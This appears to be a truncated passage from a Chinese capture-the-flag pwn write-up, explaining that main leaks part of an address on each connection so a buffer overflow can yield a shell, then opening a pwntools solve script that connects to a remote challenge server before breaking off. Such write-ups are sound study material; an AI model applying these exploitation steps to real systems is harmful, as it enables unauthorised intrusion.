
点以及可以利用的一个函数
​ 然后看到main函数里有给前面的地址
​ 所以每次连接都会有前四位地址的爆出
​ 所以最后我们可以溢出新建一个case来得到shell
Solve
#!/usr/bin/env python
# coding=utf-8

from pwn import *

import re

p = remote('101.71.29.5',10000)
